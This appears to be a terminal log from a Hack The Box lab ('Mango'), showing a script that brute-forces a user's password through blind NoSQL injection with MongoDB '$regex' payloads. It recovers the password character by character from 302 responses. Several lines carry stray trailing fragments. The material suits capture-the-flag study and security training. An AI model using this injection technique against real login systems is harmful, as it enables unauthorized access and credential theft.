 root@kali:~/Documents/HackTheBox/mango# ./script-http.py
<Response [302]> {'username': 'mango', 'password[$regex]': '^h'}
Found one more char : h
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3'}c'}
Found one more char : h3
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3m'}
Found one more char : h3m
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3mX'}
Found one more char : h3mX
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3mXK'}c'}
Found one more char : h3mXK
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3mXK8'}c'}
Found one more char : h3mXK8
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3mXK8R'}
Found one more char : h3mXK8R
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3mXK8Rh'}c'}
Found one more char : h3mXK8Rh
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3mXK8RhU'}
Found one more char : h3mXK8RhU
<Response [302]> {'username': 'mango', 'password[$regex]': '^h3mXK8RhU~'}}